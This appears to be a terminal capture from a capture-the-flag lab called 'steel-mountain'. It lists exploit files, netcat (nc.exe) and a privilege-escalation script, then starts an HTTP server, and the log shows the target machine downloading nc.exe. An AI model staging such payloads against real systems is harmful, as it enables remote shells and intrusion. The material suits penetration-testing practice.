 ┌──(kali㉿kali)-[~/Desktop/steel-mountain]
└─$ ls -la
total 2896
drwxr-xr-x 2 kali kali    4096 Jul 29 23:54 .
drwxr-xr-x 5 kali kali    4096 Jul 28 13:42 ..
-rw-r--r-- 1 kali kali   15872 Jul 28 13:53 ASCService.exe
-rw-r--r-- 1 kali kali    2515 Jul 29 23:54 exploit.py
-rw-r--r-- 1 kali kali 2332672 Jul 29 07:43 nc.exe
-rw-r--r-- 1 kali kali  600580 Jul 28 13:41 PowerUp.ps1
┌──(kali㉿kali)-[~/Desktop/steel-mountain]
└─$ sudo python -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.17.95 - - [29/Jul/2024 23:58:06] "GET /nc.exe HTTP/1.1" 200 -
10.10.17.95 - - [29/Jul/2024 23:58:06] "GET /nc.exe HTTP/1.1" 200 -
10.10.17.95 - - [29/Jul/2024 23:58:06] "GET /nc.exe HTTP/1.1" 200 -
10.10.17.95 - - [29/Jul/2024 23:58:06] "GET /nc.exe HTTP/1.1" 200 -